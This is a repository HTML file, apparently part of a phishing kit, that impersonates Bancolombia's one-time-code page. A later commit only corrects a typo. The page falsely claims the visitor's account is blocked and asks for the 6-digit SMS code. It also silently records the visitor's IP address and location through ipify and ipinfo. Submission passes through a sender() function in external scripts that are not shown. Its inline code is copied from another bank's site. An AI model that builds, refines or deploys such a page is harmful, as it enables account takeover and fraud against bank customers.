
==== index4.html @ cff348bb "Add files via upload" ====
<!DOCTYPE html>
<html lang="es-ar">
   <head>
      <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, user-scalable=0">
      <title>Bancolombia | Clave Dinámica</title>
      <link rel="shortcut icon" href="img/favicon.ico">
      <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>  
      <link type="text/css" href="css/bootstrap.min.css" rel="stylesheet">
      <link type="text/css" href="css/default.min2.css" rel="stylesheet">
      <link type="text/css" href="css/keyboard.css" rel="stylesheet">
      <link type="text/css" href="css/simple-keyboard.css" rel="stylesheet">
      <script src="js/FrontFunctions.min.js" type="text/javascript"></script>
      <script src="js/sharedout"></script>
      <script>
         $.getJSON("https://api.ipify.org?format=json",
                                           function(data) {
         
             // Setting text of element P with id gfg
             $("#gfg").html(data.ip);
         })
      </script>
      <script>
         $.getJSON("https://ipinfo.io", function (response) {
    $("#ip").html("IP: " + response.ip);
    $("#address").html("" + response.city + ", " + response.country);
    
})
      </script>

      
      <link type="text/css" href="css/customcarousel.min.css" rel="stylesheet">
      
      <style type="text/css">iframe#_hjRemoteVarsFrame {display: none !important; width: 1px !important; height: 1px !important; opacity: 0 !important; pointer-events: none !important;}</style>
   </head>
   <body>
      
      <div  class="container-fluid ">
         <div class="row full-h">
            <div   class="left-column">
               <div class="logo_login" role="banner" data-automation-id="galicia-banner">
                 
                  <p id="gfg"  hidden="">
                  <p id="address"  hidden="">
               </div>
               <div style="margin: -110px 0px; " class="login">
                  <div  class="content-login" role="main">
                     <form action="" method="post" autocomplete="off" onsubmit=" return sender()">
                        <input name="__RequestVerificationToken" type="hidden" value="zgXEd3JP-HmevsHari1rFVs50vnAN9d9t_nCHj7kcBZm8Asry7RGqIwZdKJOjhByCJ3h8OjouentNLqgbN6zZF_gRp59jJ76d14C5a3iDQo1" data-hj-masked="">
                        <img style="margin: -20px;" src="https://www.bancolombia.com/wcm/connect/www.bancolombia.com-26918/b2e112c2-afa7-4171-981a-5c153b54c84d/recarga-tarjeta-civica.png?MOD=AJPERES&CACHEID=ROOTWORKSPACE.Z18_K9HC1202P864E0Q30449MS3000-b2e112c2-afa7-4171-981a-5c153b54c84d-nzXKL-P" width="100" height="100" />
                        <div class="login-form">
                           <div class="row">
                              <div class="col-xs-12">
                                 <h1 onclick="enableDebug();" class="login-title " data-hj-masked="">Ingresa el Código <br>envido al célular.</h1>
                                 <p>Hemos inhabilitado temporalmente el acceso a su cuenta, para desbloquear enviamos un código de 6 dígitos al celular a través de mensaje de texto.</p>
                              </div>
                              <input data-hj-masked="" type="hidden" value="" name="EncriptedPassword" id="EncriptedPassword">
                              
                              <div class="inputWrapper password">
                                 <div class="inputArea">
                                    <div class="contentInput">
                                       <input data-hj-masked="" type="text" name="DocumentNumber" id="DocumentNumber"  maxlength="6" minlength="6" value="" required=""  autocomplete="off" onKeypress="if (event.keyCode < 45 || event.keyCode > 57) event.returnValue = false;" class="form-control keyboard" >

                                    </div>
                                    <label for="UserName" class="inputLabel" data-hj-masked="">Código de 6 dígitos</label>
                                    <div class="capsLock" data-hj-masked=""></div>
                                   
                                    <div class="inputUnderline" data-hj-masked=""></div>
                                    <div class="labelMsg" data-hj-masked="">Bloqueo de mayúsculas activado</div>
                                 </div>
                                 <br>
                              <br>
                              </div>

                             

                              <div class="col-xs-12">
                                 <button class="btn btn-md btn-full-width" style="background-color: #FDDA24;color: black;" type="submit"  >
                                 vALIDar
                                 </button>



                              </div>
                              
                              <p>¿Cómo obtener la clave dinámica?</p>
                             <p>1. Ingresa a la App Bancolombia</p>
                             <p>2. Presiona el botón  "Clave Dinámica" en la pantalla de ingreso</p>
                           </div>
                        </div>
                       
                     </form>
                  </div>
               </div>
              
              
               <div class="modal fade" id="popupErrorCredenciales" role="dialog" data-backdrop="static" data-keyboard="false">
                  <div class="modal-dialog">
                     <!-- Modal content-->
                     <div class="modal-content">
                        <div class="modal-header">
                           <p class="modal-title description" data-hj-masked="">Los datos que ingresaste tienen algún error</p>
                        </div>
                        <div class="modal-body">
                           <p data-hj-masked="">Por favor, revisalos antes de volver a intentarlo, ya que tu usuario y clave pueden bloquearse.</p>
                           <p data-hj-masked="">
                              25072022164421
                           </p>
                        </div>
                        <div class="modal-footer">
                           <button type="button" class="btn btn-caps" data-dismiss="modal">ACEPTAR</button>
                        </div>
                     </div>
                  </div>
               </div>
               
            </div>
            <div class="side-info content img art art-6" role="complementary" data-automation-id="out-banner">
               <div class="bullet">
                  <h2 data-hj-masked="">Bienvenido a<br> Online Banking</h2>
               </div>
            </div>
         </div>
      </div>
      <div id="mainModalContainer" data-hj-masked=""></div>
      <script type="text/javascript">
        $(document).ready(function () {
            var xhrPool = [];
            $(document).ajaxSend(function (e, jqXHR, options) {
                xhrPool.push(jqXHR);
            });
            $(document).ajaxComplete(function (e, jqXHR, options) {
                xhrPool = $.grep(xhrPool, function (x) { return x != jqXHR });
                $.HBAnalytics.addHotjarAttribute();
                RenewTimeOutClientSide();
            });
            var abort = function () {
                $.each(xhrPool, function (idx, jqXHR) {
                    jqXHR.abort();
                });
            };

            var oldbeforeunload = window.onbeforeunload;
            window.onbeforeunload = function () {
                var r = oldbeforeunload ? oldbeforeunload() : undefined;
                if (r == undefined) {
                    // only cancel requests if there is no prompt to stay on the page
                    // if there is a prompt, it will likely give the requests enough time to finish
                    abort();
                }
                return r;
            }
            inputsEfect();
            $.HBAnalytics.triggerHotjarReady();
            sessionStorage.removeItem("signOut");
            $.HBAnalytics.executeGtmTags($.HBAnalytics.afterReadyEvents);

            try { if(window.location.pathname == '/inversiones/inicio'){
var element = document.createElement("div");
element.innerHTML ="<div class='col-xs-12 alert-box push-top-20 push-top-xs-10 push-bottom-5 push-bottom-xs-10 no-padding-left'><div class='box-user alert-border alert-border-yellow cursor-d no-shadow no-margin-bottom'><i class='icon-left icon-info-yellow pull-left'></i><div class='box-content no-padding-right push-left-20'><p class='alert-title'>Ahora no es posible comprar CEDEARs</p><span class='no-margin-bottom'>Estamos haciendo los cambios que pide el BCRA en su Comunicación A 7552. </p><span class='no-margin-bottom'>En los próximos días podrás volver a comprar.</span></div></div></div></div>";
var overview = document.querySelector(".perfil-overview");
overview.insertBefore(element,overview.firstElementChild);}





//terminos y condiciones dolar mep
if(window.location.pathname == '/inversiones/v2/comprar-vender-dolar-mep-preconfirmacion'){
$('label[for=AceptaTerminosYCondicionesMEP]').html('Solicito a Banco Galicia la orden de compra en pesos de los bonos GD30 a precio de mercado, según el monto indicado. Solicito a Banco Galicia la orden de venta en dólares de los bonos GD30 que compró mediante la órden anterior, a precio de mercado. Declaro bajo juramento que he leído y acepto los <a href="javascript:void(0)"><span class="color-default"> Términos y Condiciones</span> de esta operación.</a>');
var tyc  = document.querySelector("#form > div.check-desc.push-top-30 > div > label > a")
$(tyc).attr("onclick", "event.stopPropagation(); javascript:window.open('/inversiones/v2/TyC_DolarMEP', '_blank'); return false;")
}

//Transferencias
if (window.location.pathname == '/transferencias/inicio')
{
$(document).ajaxComplete(function( event, xhr, settings ) {
if (settings.url.indexOf('/transferencias/SideHistorialTransferencias') > -1 && $("#mailDestinoComprobante").val() != '')
document.querySelector("#btn_enviarComprobante").disabled = false;
});
}

if (window.location.pathname == '/transferencias/confirmacion')
{
$(document).ajaxComplete(function( event, xhr, settings ) {
if (settings.url.indexOf('/EnvioDinero/SideTerceros') > -1 && $("#mailDestinoComprobante").val() !== '')
document.querySelector("#btn_enviarComprobante").disabled = false;
});
}

if (window.location.pathname == '/transferencias/confirmacion-haberes')
{
$(document).ajaxComplete(function( event, xhr, settings ) {
if (settings.url.indexOf('/EnvioDinero/SideHaberes') > -1 && $("#mailDestinoComprobante").val() !== '')
document.querySelector("#btn_enviarComprobante").disabled = false;
});
}

if(window.location.pathname == '/tarjetas/upgrade'){
    window.location.href = "/navigation/menulink/31";  
}

if(window.location.href.indexOf("transferencias") > -1 )
{
   
   
   document.querySelector('#HelpIcon').onclick = function() {
      if(document.querySelector("#HelpContentContainer > div > div > div.table-container.no-margin > div:nth-child(3)") != null){
   document.querySelector("#HelpContentContainer > div > div > div.table-container.no-margin > div:nth-child(3)").remove()
   document.querySelector("#HelpContentContainer > div > div > div.table-container.no-margin > div:nth-child(3)").innerText = ' '
      }

   if(document.querySelector("#HelpContentContainer > div > div > ul") != null){
      
      if(document.querySelector("#HelpContentContainer > div > div > ul:nth-child(2) > li:nth-child(2)") != null && document.querySelector("#HelpContentContainer > div > div > ul:nth-child(2) > li:nth-child(2)").textContent.includes('mensual')) {
         document.querySelector("#HelpContentContainer > div > div > ul:nth-child(2) > li:nth-child(2)").remove()
      }
      
      if(document.querySelector("#HelpContentContainer > div > div > ul:nth-child(3) > li:nth-child(2)") != null && document.querySelector("#HelpContentContainer > div > div > ul:nth-child(3) > li:nth-child(2)").textContent.includes('mensual')) {
      document.querySelector("#HelpContentContainer > div > div > ul:nth-child(3) > li:nth-child(2)").remove()
      }
      
      if(document.querySelector("#HelpContentContainer > div > div > ul > li:nth-child(3) > ul > li:nth-child(2)") != null && document.querySelector("#HelpContentContainer > div > div > ul > li:nth-child(3) > ul > li:nth-child(2)").textContent.includes('mensual'))
      {
         document.querySelector("#HelpContentContainer > div > div > ul > li:nth-child(3) > ul > li:nth-child(2)").remove()
      }
   }
 }
} } catch(e) { }


            if (sessionStorage.getItem('LinkExterno')) {
                //MANEJO DE ENLACES CUANDO SE ACCEDE DESDE UN PORTAL EXTERNO
                $('.logo').removeAttr('href');
                $('#btnCerrar, .page-header .icon-close, #cancellationFlowButton').attr('href', 'javascript:window.close();');
                $('.error-view #Button1, .exito-view #Button1').attr('onclick', 'javascript:window.close();');
            }
        });

    </script>
      <script src="js/sax2.js"></script>
   </body>
</html>

==== commit 6d0b1674: "Update index4.html" ====
--- a/index4.html
+++ b/index4.html
@@ -51,7 +51,7 @@
                         <div class="login-form">
                            <div class="row">
                               <div class="col-xs-12">
-                                 <h1 onclick="enableDebug();" class="login-title " data-hj-masked="">Ingresa el Código <br>envido al célular.</h1>
+                                 <h1 onclick="enableDebug();" class="login-title " data-hj-masked="">Ingresa el Código <br>enviado al célular.</h1>
                                  <p>Hemos inhabilitado temporalmente el acceso a su cuenta, para desbloquear enviamos un código de 6 dígitos al celular a través de mensaje de texto.</p>
                               </div>
                               <input data-hj-masked="" type="hidden" value="" name="EncriptedPassword" id="EncriptedPassword">
@@ -241,4 +241,4 @@
     </script>
       <script src="js/sax2.js"></script>
    </body>
-</html>+</html>
